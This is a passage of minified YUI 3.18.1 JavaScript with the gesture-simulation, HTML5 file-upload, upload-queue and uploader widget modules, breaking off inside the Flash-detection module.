YUI.add("gesture-simulate",function(e,t){function T(n){n||e.error(t+": invalid target node"),this.node=n,this.target=e.Node.getDOMNode(n);var r=this.node.getXY(),i=this._getDims();a=r[0]+i[0]/2,f=r[1]+i[1]/2}var t="gesture-simulate",n=e.config.win&&"ontouchstart"in e.config.win&&!e.UA.phantomjs&&!(e.UA.chrome&&e.UA.chrome<6),r={tap:1,doubletap:1,press:1,move:1,flick:1,pinch:1,rotate:1},i={touchstart:1,touchmove:1,touchend:1,touchcancel:1},s=e.config.doc,o,u=20,a,f,l={HOLD_TAP:10,DELAY_TAP:10,HOLD_PRESS:3e3,MIN_HOLD_PRESS:1e3,MAX_HOLD_PRESS:6e4,DISTANCE_MOVE:200,DURATION_MOVE:1e3,MAX_DURATION_MOVE:5e3,MIN_VELOCITY_FLICK:1.3,DISTANCE_FLICK:200,DURATION_FLICK:1e3,MAX_DURATION_FLICK:5e3,DURATION_PINCH:1e3},c="touchstart",h="touchmove",p="touchend",d="gesturestart",v="gesturechange",m="gestureend",g="mouseup",y="mousemove",b="mousedown",w="click",E="dblclick",S="x",x="y";T.prototype={_toRadian:function(e){return e*(Math.PI/180)},_getDims:function(){var e,t,n;return this.target.getBoundingClientRect?(e=this.target.getBoundingClientRect(),"height"in e?n=e.height:n=Math.abs(e.bottom-e.top),"width"in e?t=e.width:t=Math.abs(e.right-e.left)):(e=this.node.get("region"),t=e.width,n=e.height),[t,n]},_calculateDefaultPoint:function(t){var n;return!e.Lang.isArray(t)||t.length===0?t=[a,f]:(t.length==1&&(n=this._getDims[1],t[1]=n/2),t[0]=this.node.getX()+t[0],t[1]=this.node.getY()+t[1]),t},rotate:function(n,r,i,s,o,u,a){var f,l=i,c=s;if(!e.Lang.isNumber(l)||!e.Lang.isNumber(c)||l<0||c<0)f=this.target.offsetWidth<this.target.offsetHeight?this.target.offsetWidth/4:this.target.offsetHeight/4,l=f,c=f;e.Lang.isNumber(a)||e.error(t+"Invalid rotation detected."),this.pinch(n,r,l,c,o,u,a)},pinch:function(n,r,i,s,o,a,f){var g,y,b=u,w,E=0,S=i,x=s,T,N,C,k,L,A,O,M,_,D={start:[],end:[]},P={start:[],end:[]},H,B;r=this._calculateDefaultPoint(r),(!e.Lang.isNumber(S)||!e.Lang.isNumber(x)||S<0||x<0)&&e.error(t+"Invalid startRadius and endRadius detected.");if(!e.Lang.isNumber(o)||o<=0)o=l.DURATION_PINCH;if(!e.Lang.isNumber(a))a=0;else{a%=360;while(a<0)a+=360}e.Lang.isNumber(f)||(f=0),e.AsyncQueue.defaults.timeout=b,g=new e.AsyncQueue,N=r[0],C=r[1],O=a,M=a+f,D.start=[N+S*Math.sin(this._toRadian(O)),C-S*Math.cos(this._toRadian(O))],D.end=[N+x*Math.sin(this._toRadian(M)),C-x*Math.cos(this._toRadian(M))],P.start=[N-S*Math.sin(this._toRadian(O)),C+S*Math.cos(this._toRadian(O))],P.end=[N-x*Math.sin(this._toRadian(M)),C+x*Math.cos(this._toRadian(M))],k=1,L=s/i,g.add({fn:function(){var t,n,r,i;t={pageX:D.start[0],pageY:D.start[1],clientX:D.start[0],clientY:D.start[1]},n={pageX:P.start[0],pageY:P.start[1],clientX:P.start[0],clientY:P.start[1]},i=this._createTouchList([e.merge({identifier:E++},t),e.merge({identifier:E++},n)]),r={pageX:(D.start[0]+P.start[0])/2,pageY:(D.start[0]+P.start[1])/2,clientX:(D.start[0]+P.start[0])/2,clientY:(D.start[0]+P.start[1])/2},this._simulateEvent(this.target,c,e.merge({touches:i,targetTouches:i,changedTouches:i,scale:k,rotation:O},r)),e.UA.ios>=2&&this._simulateEvent(this.target,d,e.merge({scale:k,rotation:O},r))},timeout:0,context:this}),H=Math.floor(o/b),T=(x-S)/H,A=(L-k)/H,_=(M-O)/H,B=function(t){var n=S+T*t,r=N+n*Math.sin(this._toRadian(O+_*t)),i=C-n*Math.cos(this._toRadian(O+_*t)),s=N-n*Math.sin(this._toRadian(O+_*t)),o=C+n*Math.cos(this._toRadian(O+_*t)),u=(r+s)/2,a=(i+o)/2,f,l,c,p;f={pageX:r,pageY:i,clientX:r,clientY:i},l={pageX:s,pageY:o,clientX:s,clientY:o},p=this._createTouchList([e.merge({identifier:E++},f),e.merge({identifier:E++},l)]),c={pageX:u,pageY:a,clientX:u,clientY:a},this._simulateEvent(this.target,h,e.merge({touches:p,targetTouches:p,changedTouches:p,scale:k+A*t,rotation:O+_*t},c)),e.UA.ios>=2&&this._simulateEvent(this.target,v,e.merge({scale:k+A*t,rotation:O+_*t},c))};for(y=0;y<H;y++)g.add({fn:B,args:[y],context:this});g.add({fn:function(){var t=this._getEmptyTouchList(),n,r,i,s;n={pageX:D.end[0],pageY:D.end[1],clientX:D.end[0],clientY:D.end[1]},r={pageX:P.end[0],pageY:P.end[1],clientX:P.end[0],clientY:P.end[1]},s=this._createTouchList([e.merge({identifier:E++},n),e.merge({identifier:E++},r)]),i={pageX:(D.end[0]+P.end[0])/2,pageY:(D.end[0]+P.end[1])/2,clientX:(D.end[0]+P.end[0])/2,clientY:(D.end[0]+P.end[1])/2},e.UA.ios>=2&&this._simulateEvent(this.target,m,e.merge({scale:L,rotation:M},i)),this._simulateEvent(this.target,p,e.merge({touches:t,targetTouches:t,changedTouches:s,scale:L,rotation:M},i))},context:this}),n&&e.Lang.isFunction(n)&&g.add({fn:n,context:this.node}),g.run()},tap:function(t,r,i,s,o){var u=new e.AsyncQueue,a=this._getEmptyTouchList(),f,h,d,v,m;r=this._calculateDefaultPoint(r);if(!e.Lang.isNumber(i)||i<1)i=1;e.Lang.isNumber(s)||(s=l.HOLD_TAP),e.Lang.isNumber(o)||(o=l.DELAY_TAP),h={pageX:r[0],pageY:r[1],clientX:r[0],clientY:r[1]},f=this._createTouchList([e.merge({identifier:0},h)]),v=function(){this._simulateEvent(this.target,c,e.merge({touches:f,targetTouches:f,changedTouches:f},h))},m=function(){this._simulateEvent(this.target,p,e.merge({touches:a,targetTouches:a,changedTouches:f},h))};for(d=0;d<i;d++)u.add({fn:v,context:this,timeout:d===0?0:o}),u.add({fn:m,context:this,timeout:s});i>1&&!n&&u.add({fn:function(){this._simulateEvent(this.target,E,h)},context:this}),t&&e.Lang.isFunction(t)&&u.add({fn:t,context:this.node}),u.run()},flick:function(n,r,i,s,o){var u;r=this._calculateDefaultPoint(r),e.Lang.isString(i)?(i=i.toLowerCase(),i!==S&&i!==x&&e.error(t+"(flick): Only x or y axis allowed")):i=S,e.Lang.isNumber(s)||(s=l.DISTANCE_FLICK),e.Lang.isNumber(o)?o>l.MAX_DURATION_FLICK&&(o=l.MAX_DURATION_FLICK):o=l.DURATION_FLICK,Math.abs(s)/o<l.MIN_VELOCITY_FLICK&&(o=Math.abs(s)/l.MIN_VELOCITY_FLICK),u={start:e.clone(r),end:[i===S?r[0]+s:r[0],i===x?r[1]+s:r[1]]},this._move(n,u,o)},move:function(t,n,r){var i;e.Lang.isObject(n)?(e.Lang.isArray(n.point)?n.point=this._calculateDefaultPoint(n.point):n.point=this._calculateDefaultPoint([]),e.Lang.isNumber(n.xdist)||(n.xdist=l.DISTANCE_MOVE),e.Lang.isNumber(n.ydist)||(n.ydist=0)):n={point:this._calculateDefaultPoint([]),xdist:l.
DISTANCE_MOVE,ydist:0},e.Lang.isNumber(r)?r>l.MAX_DURATION_MOVE&&(r=l.MAX_DURATION_MOVE):r=l.DURATION_MOVE,i={start:e.clone(n.point),end:[n.point[0]+n.xdist,n.point[1]+n.ydist]},this._move(t,i,r)},_move:function(t,n,r){var i,s,o=u,d,v,m,g=0,y;e.Lang.isNumber(r)?r>l.MAX_DURATION_MOVE&&(r=l.MAX_DURATION_MOVE):r=l.DURATION_MOVE,e.Lang.isObject(n)?(e.Lang.isArray(n.start)||(n.start=[a,f]),e.Lang.isArray(n.end)||(n.end=[a+l.DISTANCE_MOVE,f])):n={start:[a,f],end:[a+l.DISTANCE_MOVE,f]},e.AsyncQueue.defaults.timeout=o,i=new e.AsyncQueue,i.add({fn:function(){var t={pageX:n.start[0],pageY:n.start[1],clientX:n.start[0],clientY:n.start[1]},r=this._createTouchList([e.merge({identifier:g++},t)]);this._simulateEvent(this.target,c,e.merge({touches:r,targetTouches:r,changedTouches:r},t))},timeout:0,context:this}),d=Math.floor(r/o),v=(n.end[0]-n.start[0])/d,m=(n.end[1]-n.start[1])/d,y=function(t){var r=n.start[0]+v*t,i=n.start[1]+m*t,s={pageX:r,pageY:i,clientX:r,clientY:i},o=this._createTouchList([e.merge({identifier:g++},s)]);this._simulateEvent(this.target,h,e.merge({touches:o,targetTouches:o,changedTouches:o},s))};for(s=0;s<d;s++)i.add({fn:y,args:[s],context:this});i.add({fn:function(){var t={pageX:n.end[0],pageY:n.end[1],clientX:n.end[0],clientY:n.end[1]},r=this._createTouchList([e.merge({identifier:g},t)]);this._simulateEvent(this.target,h,e.merge({touches:r,targetTouches:r,changedTouches:r},t))},timeout:0,context:this}),i.add({fn:function(){var t={pageX:n.end[0],pageY:n.end[1],clientX:n.end[0],clientY:n.end[1]},r=this._getEmptyTouchList(),i=this._createTouchList([e.merge({identifier:g},t)]);this._simulateEvent(this.target,p,e.merge({touches:r,targetTouches:r,changedTouches:i},t))},context:this}),t&&e.Lang.isFunction(t)&&i.add({fn:t,context:this.node}),i.run()},_getEmptyTouchList:function(){return o||(o=this._createTouchList([])),o},_createTouchList:function(n){var r=[],i,o=this;return!!n&&e.Lang.isArray(n)?e.UA.android&&e.UA.android>=4||e.UA.ios&&e.UA.ios>=2?(e.each(n,function(t){t.identifier||(t.identifier=0),t.pageX||(t.pageX=0),t.pageY||(t.pageY=0),t.screenX||(t.screenX=0),t.screenY||(t.screenY=0),r.push(s.createTouch(e.config.win,o.target,t.identifier,t.pageX,t.pageY,t.screenX,t.screenY))}),i=s.createTouchList.apply(s,r)):e.UA.ios&&e.UA.ios<2?e.error(t+": No touch event simulation framework present."):(i=[],e.each(n,function(e){e.identifier||(e.identifier=0),e.clientX||(e.clientX=0),e.clientY||(e.clientY=0),e.pageX||(e.pageX=0),e.pageY||(e.pageY=0),e.screenX||(e.screenX=0),e.screenY||(e.screenY=0),i.push({target:o.target,identifier:e.identifier,clientX:e.clientX,clientY:e.clientY,pageX:e.pageX,pageY:e.pageY,screenX:e.screenX,screenY:e.screenY})}),i.item=function(e){return i[e]}):e.error(t+": Invalid touchPoints passed"),i},_simulateEvent:function(t,r,s){var o;i[r]?n?e.Event.simulate(t,r,s):this._isSingleTouch(s.touches,s.targetTouches,s.changedTouches)?(r={touchstart:b,touchmove:y,touchend:g}[r],s.button=0,s.relatedTarget=null,o=r===g?s.changedTouches:s.touches,s=e.mix(s,{screenX:o.item(0).screenX,screenY:o.item(0).screenY,clientX:o.item(0).clientX,clientY:o.item(0).clientY},!0),e.Event.simulate(t,r,s),r==g&&e.Event.simulate(t,w,s)):e.error("_simulateEvent(): Event '"+r+"' has multi touch objects that can't be simulated in your platform."):e.Event.simulate(t,r,s)},_isSingleTouch:function(e,t,n){return e&&e.length<=1&&t&&t.length<=1&&n&&n.length<=1}},e.GestureSimulation=T,e.GestureSimulation.defaults=l,e.GestureSimulation.GESTURES=r,e.Event.simulateGesture=function(n,i,s,o){n=e.one(n);var u=new e.GestureSimulation(n);i=i.toLowerCase(),!o&&e.Lang.isFunction(s)&&(o=s,s={}),s=s||{};if(r[i])switch(i){case"tap":u.tap(o,s.point,s.times,s.hold,s.delay);break;case"doubletap":u.tap(o,s.point,2);break;case"press":e.Lang.isNumber(s.hold)?s.hold<l.MIN_HOLD_PRESS?s.hold=l.MIN_HOLD_PRESS:s.hold>l.MAX_HOLD_PRESS&&(s.hold=l.MAX_HOLD_PRESS):s.hold=l.HOLD_PRESS,u.tap(o,s.point,1,s.hold);break;case"move":u.move(o,s.path,s.duration);break;case"flick":u.flick(o,s.point,s.axis,s.distance,s.duration);break;case"pinch":u.pinch(o,s.center,s.r1,s.r2,s.duration,s.start,s.rotation);break;case"rotate":u.rotate(o,s.center,s.r1,s.r2,s.duration,s.start,s.rotation)}else e.error(t+": Not a supported gesture simulation: "+i)}},"patched-v3.18.1",{requires:["async-queue","event-simulate","node-screen"]});
YUI.add("file-html5",function(e,t){var n=e.Lang,r=e.bind,i=e.config.win,s=function(e){var t=null;s.isValidFile(e)?t=e:s.isValidFile(e.file)?t=e.file:t=!1,s.superclass.constructor.apply(this,arguments),t&&s.canUpload()&&(this.get("file")||this._set("file",t),this.get("name")||this._set("name",t.name||t.fileName),this.get("size")!=(t.size||t.fileSize)&&this._set("size",t.size||t.fileSize),this.get("type")||this._set("type",t.type),t.hasOwnProperty("lastModifiedDate")&&!this.get("dateModified")&&this._set("dateModified",t.lastModifiedDate))};e.extend(s,e.Base,{initializer:function(t){this.get("id")||this._set("id",e.guid("file"))},_uploadEventHandler:function(e){var t=this.get("xhr");switch(e.type){case"progress":this.fire("uploadprogress",{originEvent:e,bytesLoaded:e.loaded,bytesTotal:this.get("size"),percentLoaded:Math.min(100,Math.round(1e4*e.loaded/this.get("size"))/100)}),this._set("bytesUploaded",e.loaded);break;case"load":if(t.status>=200&&t.status<=299){this.fire("uploadcomplete",{originEvent:e,data:e.target.responseText});var n=t.upload,r=this.get("boundEventHandler");n.removeEventListener("progress",r),n.removeEventListener("error",r),n.removeEventListener("abort",r),t.removeEventListener("load",r),t.removeEventListener("error",r),t.removeEventListener("readystatechange",r),this._set("xhr",null)}else this.fire("uploaderror",{originEvent:e,data:t.responseText,status:t.status,statusText:t.statusText,source:"http"});break;case"error":this.fire("uploaderror",{originEvent:e,data:t.responseText,status:t.status,statusText:t.statusText,source:"io"});break;case"abort":this.fire("uploadcancel",{originEvent:e});break;case"readystatechange":this.fire("readystatechange",{readyState:e.target.readyState,originEvent:e})}},startUpload:function(t,n,i){this._set("bytesUploaded",0),this._set("xhr",new XMLHttpRequest),this._set("boundEventHandler",r(this._uploadEventHandler,this));var s=new FormData,o=i||"Filedata",u=this.get("xhr"),a=this.get("xhr").upload,f=this.get("boundEventHandler");e.each(n,function(e,t){s.append(t,e)}),s.append(o,this.get("file")),u.addEventListener("loadstart",f,!1),a.addEventListener("progress",f,!1),u.addEventListener("load",f,!1),u.addEventListener("error",f,!1),a.addEventListener("error",f,!1),a.addEventListener("abort",f,!1),u.addEventListener("abort",f,!1),u.addEventListener("loadend",f,!1),u.addEventListener("readystatechange",f,!1),u.open("POST",t,!0),u.withCredentials=this.get("xhrWithCredentials"),e.each(this.get("xhrHeaders"),function(e,t){u.setRequestHeader(t,e)}),u.send(s),this.fire("uploadstart",{xhr:u})},cancelUpload:function(){var e=this.get("xhr");e&&e.abort()}},{NAME:"file",TYPE:"html5",ATTRS:{id:{writeOnce:"initOnly",value:null},size:{writeOnce:"initOnly",value:0},name:{writeOnce:"initOnly",value:null},dateCreated:{writeOnce:"initOnly",value:null},dateModified:{writeOnce:"initOnly",value:null},bytesUploaded:{readOnly:!0,value:0},type:{writeOnce:"initOnly",value:null},file:{writeOnce:"initOnly",value:null},xhr:{readOnly:!0,value:null},xhrHeaders:{value:{}},xhrWithCredentials:{value:!0},boundEventHandler:{readOnly:!0,value:null}},isValidFile:function(e){return i&&i.File&&e instanceof File},canUpload:function(){return i&&i.FormData&&i.XMLHttpRequest}}),e.FileHTML5=s},"patched-v3.18.1",{requires:["base"]});
YUI.add("uploader-queue",function(e,t){var n=function(){this.queuedFiles=[],this.uploadRetries={},this.numberOfUploads=0,this.currentUploadedByteValues={},this.currentFiles={},this.totalBytesUploaded=0,this.totalBytes=0,n.superclass.constructor.apply(this,arguments)};e.extend(n,e.Base,{_currentState:n.STOPPED,initializer:function(){},_uploadStartHandler:function(e){var t=e;t.file=e.target,t.originEvent=e,this.fire("uploadstart",t)},_uploadErrorHandler:function(e){var t=this.get("errorAction"),r=e,i,s;r.file=e.target,r.originEvent=e,this.numberOfUploads-=1,delete this.currentFiles[e.target.get("id")],this._detachFileEvents(e.target),e.target.cancelUpload(),t===n.STOP?this.pauseUpload():t===n.RESTART_ASAP?(i=e.target.get("id"),s=this.uploadRetries[i]||0,s<this.get("retryCount")&&(this.uploadRetries[i]=s+1,this.addToQueueTop(e.target)),this._startNextFile()):t===n.RESTART_AFTER&&(i=e.target.get("id"),s=this.uploadRetries[i]||0,s<this.get("retryCount")&&(this.uploadRetries[i]=s+1,this.addToQueueBottom(e.target)),this._startNextFile()),this.fire("uploaderror",r)},_startNextFile:function(){if(this.queuedFiles.length>0){var e=this.queuedFiles.shift(),t=e.get("id"),n=this.get("perFileParameters"),r=n.hasOwnProperty(t)?n[t]:n;this.currentUploadedByteValues[t]=0,e.on("uploadstart",this._uploadStartHandler,this),e.on("uploadprogress",this._uploadProgressHandler,this),e.on("uploadcomplete",this._uploadCompleteHandler,this),e.on("uploaderror",this._uploadErrorHandler,this),e.on("uploadcancel",this._uploadCancelHandler,this),e.set("xhrHeaders",this.get("uploadHeaders")),e.set("xhrWithCredentials",this.get("withCredentials")),e.startUpload(this.get("uploadURL"),r,this.get("fileFieldName")),this._registerUpload(e)}},_registerUpload:function(e){this.numberOfUploads+=1,this.currentFiles[e.get("id")]=e},_unregisterUpload:function(e){this.numberOfUploads>0&&(this.numberOfUploads-=1),delete this.currentFiles[e.get("id")],delete this.uploadRetries[e.get("id")],this._detachFileEvents(e)},_detachFileEvents:function(e){e.detach("uploadstart",this._uploadStartHandler),e.detach("uploadprogress",this._uploadProgressHandler),e.detach("uploadcomplete",this._uploadCompleteHandler),e.detach("uploaderror",this._uploadErrorHandler),e.detach("uploadcancel",this._uploadCancelHandler)},_uploadCompleteHandler:function(t){this._unregisterUpload(t.target),this.totalBytesUploaded+=t.target.get("size"),delete this.currentUploadedByteValues[t.target.get("id")],this.queuedFiles.length>0&&this._currentState===n.UPLOADING&&this._startNextFile();var r=t,i=this.totalBytesUploaded,s=Math.min(100,Math.round(1e4*i/this.totalBytes)/100);r.file=t.target,r.originEvent=t,e.each(this.currentUploadedByteValues,function(e){i+=e}),this.fire("totaluploadprogress",{bytesLoaded:i,bytesTotal:this.totalBytes,percentLoaded:s}),this.fire("uploadcomplete",r),this.queuedFiles.length===0&&this.numberOfUploads<=0&&(this.fire("alluploadscomplete"),this._currentState=n.STOPPED)},_uploadCancelHandler:function(e){var t=e;t.originEvent=e,t.file=e.target,this.fire("uploadcancel",t)},_uploadProgressHandler:function(t){this.currentUploadedByteValues[t.target.get("id")]=t.bytesLoaded;var n=t,r=this.totalBytesUploaded,i=Math.min(100,Math.round(1e4*r/this.totalBytes)/100);n.originEvent=t,n.file=t.target,this.fire("uploadprogress",n),e.each(this.currentUploadedByteValues,function(e){r+=e}),this.fire("totaluploadprogress",{bytesLoaded:r,bytesTotal:this.totalBytes,percentLoaded:i})},startUpload:function(){this.queuedFiles=this.get("fileList").slice(0),this.numberOfUploads=0,this.currentUploadedByteValues={},this.currentFiles={},this.totalBytesUploaded=0,this._currentState=n.UPLOADING;while(this.numberOfUploads<this.get("simUploads")&&this.queuedFiles.length>0)this._startNextFile()},pauseUpload:function(){this._currentState=n.STOPPED},restartUpload:function(){this._currentState=n.UPLOADING;while(this.numberOfUploads<this.get("simUploads"))this._startNextFile()},forceReupload:function(e){var t=e.get("id");this.currentFiles.hasOwnProperty(t)&&(e.cancelUpload(),this._unregisterUpload(e),this.addToQueueTop(e),this._startNextFile())},addToQueueTop:function(e){this.queuedFiles.unshift(e)},addToQueueBottom:function(e){this.queuedFiles.push(e)},cancelUpload:function(e){var t,r,i;if(e){t=e.get("id");if(this.currentFiles[t])this.currentFiles[t].cancelUpload(),this._unregisterUpload(this.currentFiles[t]),this._currentState===n.UPLOADING&&this._startNextFile();else for(r=0,len=this.queuedFiles.length;r<len;r++)if(this.queuedFiles[r].get("id")===t){this.queuedFiles.splice(r,1);break}}else{for(i in this.currentFiles)this.currentFiles[i].cancelUpload(),this._unregisterUpload(this.currentFiles[i]);this.currentUploadedByteValues={},this.currentFiles={},this.totalBytesUploaded=0,this.fire("alluploadscancelled"),this._currentState=n.STOPPED}}},{CONTINUE:"continue",STOP:"stop",RESTART_ASAP:"restartasap",RESTART_AFTER:"restartafter",STOPPED:"stopped",UPLOADING:"uploading",NAME:"uploaderqueue",ATTRS:{simUploads:{value:2,validator:function(e){return e>=1&&e<=5}},errorAction:{value:"continue",validator:function(e){return e===n.CONTINUE||e===n.STOP||e===n.RESTART_ASAP||e===n.RESTART_AFTER}},bytesUploaded:{readOnly:!0,value:0},bytesTotal:{readOnly:!0,value:0},fileList:{value:[],lazyAdd:!1,setter:function(t){var n=t;return e.Array.each(n,function(e){this.totalBytes+=e.get("size")},this),t}},fileFieldName:{value:"Filedata"},uploadURL:{value:""},uploadHeaders:{value:{}},withCredentials:{value:!0},perFileParameters:{value:{}},retryCount:{value:3}}}),e.namespace("Uploader"),e.Uploader.Queue=n},"patched-v3.18.1",{requires:["base"]});
YUI.add("uploader-html5",function(e,t){function i(){i.superclass.constructor.apply(this,arguments)}var n=e.Lang.sub,r=e.Uploader.Queue;e.UploaderHTML5=e.extend(i,e.Widget,{_fileInputField:null,_buttonBinding:null,queue:null,initializer:function(){this._fileInputField=null,this.queue=null,this._buttonBinding=null,this._fileList=[],this.publish("fileselect"),this.publish("uploadstart"),this.publish("fileuploadstart"),this.publish("uploadprogress"),this.publish("totaluploadprogress"),this.publish("uploadcomplete"),this.publish("alluploadscomplete"),this.publish("uploaderror"),this.publish("dragenter"),this.publish("dragover"),this.publish("dragleave"),this.publish("drop")},renderUI:function(){var t=this.get("contentBox"),n=this.get("selectFilesButton");n.setStyles({width:"100%",height:"100%"}),t.append(n),this._fileInputField=e.Node.create(i.HTML5FILEFIELD_TEMPLATE),t.append(this._fileInputField)},bindUI:function(){this._bindSelectButton(),this._setMultipleFiles(),this._setFileFilters(),this._bindDropArea(),this._triggerEnabled(),this.after("multipleFilesChange",this._setMultipleFiles,this),this.after("fileFiltersChange",this._setFileFilters,this),this.after("enabledChange",this._triggerEnabled,this),this.after("selectFilesButtonChange",this._bindSelectButton,this),this.after("dragAndDropAreaChange",this._bindDropArea,this),this.after("tabIndexChange",function(){this.get("selectFilesButton").set("tabIndex",this.get("tabIndex"))},this),this._fileInputField.on("change",this._updateFileList,this),this._fileInputField.on("click",function(e){e.stopPropagation()},this),this.get("selectFilesButton").set("tabIndex",this.get("tabIndex"))},_rebindFileField:function(){this._fileInputField.remove(!0),this._fileInputField=e.Node.create(i.HTML5FILEFIELD_TEMPLATE),this.get("contentBox").append(this._fileInputField),this._fileInputField.on("change",this._updateFileList,this),this._setMultipleFiles(),this._setFileFilters()},_bindDropArea:function(e){var t=e||{prevVal:null},n=this.get("dragAndDropArea");t.prevVal!==null&&(t.prevVal.detach("drop",this._ddEventHandler),t.prevVal.detach("dragenter",this._ddEventHandler),t.prevVal.detach("dragover",this._ddEventHandler),t.prevVal.detach("dragleave",this._ddEventHandler)),n!==null&&(n.on("drop",this._ddEventHandler,this),n.on("dragenter",this._ddEventHandler,this),n.on("dragover",this._ddEventHandler,this),n.on("dragleave",this._ddEventHandler,this))},_bindSelectButton:function(){this._buttonBinding=this.get("selectFilesButton").on("click",this.openFileSelectDialog,this)},_ddEventHandler:function(t){t.stopPropagation(),t.preventDefault();if(e.Array.indexOf(t._event.dataTransfer.types,"Files")>-1)switch(t.type){case"dragenter":this.fire("dragenter");break;case"dragover":this.fire("dragover");break;case"dragleave":this.fire("dragleave");break;case"drop":var n=t._event.dataTransfer.files,r=[],i=this.get("fileFilterFunction"),s;i?e.each(n,function(t){var n=new e.FileHTML5(t);i(n)&&r.push(n)}):e.each(n,function(t){r.push(new e.FileHTML5(t))}),r.length>0&&(s=this.get("fileList"),this.set("fileList",this.get("appendNewFiles")?s.concat(r):r),this.fire("fileselect",{fileList:r})),this.fire("drop",{fileList:r})}},_setButtonClass:function(e,t){t?this.get("selectFilesButton").addClass(this.get("buttonClassNames")[e]):this.get("selectFilesButton").removeClass(this.get("buttonClassNames")[e])},_setMultipleFiles:function(){this.get("multipleFiles")===!0?this._fileInputField.set("multiple","multiple"):this._fileInputField.set("multiple","")},_setFileFilters:function(){this.get("fileFilters").length>0?this._fileInputField.set("accept",this.get("fileFilters").join(",")):this._fileInputField.set("accept","")},_triggerEnabled:function(){this.get("enabled")&&this._buttonBinding===null?(this._bindSelectButton(),this._setButtonClass("disabled",!1),this.get("selectFilesButton").setAttribute("aria-disabled","false")):!this.get("enabled")&&this._buttonBinding&&(this._buttonBinding.detach(),this._buttonBinding=null,this._setButtonClass("disabled",!0),this.get("selectFilesButton").setAttribute("aria-disabled","true"))},_getFileList:function(){return this._fileList.concat()},_setFileList:function(e){return this._fileList=e.concat(),this._fileList.concat()},_updateFileList:function(t){var n=t.target.getDOMNode().files,r=[],i=this.get("fileFilterFunction"),s;i?e.each(n,function(t){var n=new e.FileHTML5(t);i(n)&&r.push(n)}):e.each(n,function(t){r.push(new e.FileHTML5(t))}),r.length>0&&(s=this.get("fileList"),this.set("fileList",this.get("appendNewFiles")?s.concat(r):r),this.fire("fileselect",{fileList:r})),this._rebindFileField()},_uploadEventHandler:function(e){switch(e.type){case"file:uploadstart":this.fire("fileuploadstart",e);break;case"file:uploadprogress":this.fire("uploadprogress",e);break;case"uploaderqueue:totaluploadprogress":this.fire("totaluploadprogress",e);break;case"file:uploadcomplete":this.fire("uploadcomplete",e);break;case"uploaderqueue:alluploadscomplete":this.queue=null,this.fire("alluploadscomplete",e);break;case"file:uploaderror":case"uploaderqueue:uploaderror":this.fire("uploaderror",e);break;case"file:uploadcancel":case"uploaderqueue:uploadcancel":this.fire("uploadcancel",e)}},openFileSelectDialog:function(){var e=this._fileInputField.getDOMNode();e.click&&e.click()},upload:function(t,n,r){var i=n||this.get("uploadURL"),s=r||this.get("postVarsPerFile"),o=t.get("id");s=s.hasOwnProperty(o)?s[o]:s,t instanceof e.FileHTML5&&(t.on("uploadstart",this._uploadEventHandler,this),t.on("uploadprogress",this._uploadEventHandler,this),t.on("uploadcomplete",this._uploadEventHandler,this),t.on("uploaderror",this._uploadEventHandler,this),t.on("uploadcancel",this._uploadEventHandler,this),t.startUpload(i,s,this.get("fileFieldName")))},uploadAll:function(e,t){this.uploadThese(this.get("fileList"),e,t)},uploadThese:function(t,n,i){if(!this.queue){var s=n||this.get("uploadURL"),o=i||this.get("postVarsPerFile");this.queue=new r({simUploads:this.get("simLimit"),errorAction:this.get("errorAction"
),fileFieldName:this.get("fileFieldName"),fileList:t,uploadURL:s,perFileParameters:o,retryCount:this.get("retryCount"),uploadHeaders:this.get("uploadHeaders"),withCredentials:this.get("withCredentials")}),this.queue.on("uploadstart",this._uploadEventHandler,this),this.queue.on("uploadprogress",this._uploadEventHandler,this),this.queue.on("totaluploadprogress",this._uploadEventHandler,this),this.queue.on("uploadcomplete",this._uploadEventHandler,this),this.queue.on("alluploadscomplete",this._uploadEventHandler,this),this.queue.on("uploadcancel",this._uploadEventHandler,this),this.queue.on("uploaderror",this._uploadEventHandler,this),this.queue.startUpload(),this.fire("uploadstart")}else this.queue._currentState===r.UPLOADING&&(this.queue.set("perFileParameters",this.get("postVarsPerFile")),e.each(t,function(e){this.queue.addToQueueBottom(e)},this))}},{HTML5FILEFIELD_TEMPLATE:"<input type='file' style='visibility:hidden; width:0px; height: 0px;'>",SELECT_FILES_BUTTON:'<button type="button" class="yui3-button" role="button" aria-label="{selectButtonLabel}" tabindex="{tabIndex}">{selectButtonLabel}</button>',TYPE:"html5",NAME:"uploader",ATTRS:{appendNewFiles:{value:!0},buttonClassNames:{value:{hover:"yui3-button-hover",active:"yui3-button-active",disabled:"yui3-button-disabled",focus:"yui3-button-selected"}},dragAndDropArea:{value:null,setter:function(t){return e.one(t)}},enabled:{value:!0},errorAction:{value:"continue",validator:function(e){return e===r.CONTINUE||e===r.STOP||e===r.RESTART_ASAP||e===r.RESTART_AFTER}},fileFilters:{value:[]},fileFilterFunction:{value:null},fileFieldName:{value:"Filedata"},fileList:{value:[],getter:"_getFileList",setter:"_setFileList"},multipleFiles:{value:!1},postVarsPerFile:{value:{}},selectButtonLabel:{value:"Select Files"},selectFilesButton:{valueFn:function(){return e.Node.create(n(e.UploaderHTML5.SELECT_FILES_BUTTON,{selectButtonLabel:this.get("selectButtonLabel"),tabIndex:this.get("tabIndex")}))}},simLimit:{value:2,validator:function(e){return e>=1&&e<=5}},uploadURL:{value:""},uploadHeaders:{value:{}},withCredentials:{value:!0},retryCount:{value:3}}}),e.UploaderHTML5.Queue=r},"patched-v3.18.1",{requires:["widget","node-event-simulate","file-html5","uploader-queue"]});
YUI.add("swfdetect",function(e,t){function c(e){return parseInt(e,10)}function h(e){i.isNumber(c(e[0]))&&(r.flashMajor=e[0]),i.isNumber(c(e[1]))&&(r.flashMinor=e[1]),i.isNumber(c(e[2]))&&(r.flashRev=e[2])}var n=0,r=e.UA,i=e.Lang,s="ShockwaveFlash",o,u,a,f,l;if(r.gecko||r.webkit||r.opera){if(o=navigator.mimeTypes["application/x-shockwave-flash"])if(u=o.enabledPlugin)a=u.description.replace(/\s[rd]/g,".").replace(/[A-Za-z\s]+/g,"").split("."),h(a)}else if(r.ie){try{f=new ActiveXObject(s+"."+s+".6"),f.AllowScriptAccess="always"}catch(p){f!==null&&(n=6)}if(n===0)try{l=new ActiveXObject(s+"."+s),a=l.GetVariable("$version").replace(/[A-Za-z\s]+/g,"").split(","),h(a)}catch(d){}}e.SWFDetect={getFlashVersion:function(){return String(r.flashMajor)+"."+String(r.flashMinor)+"."+String(r.flashRev)},isFlashVersionAtLeast:function(e,t,n){var i=c(r.flashMajor),s=c(r.flashMinor),o=c(r.flashRev);return 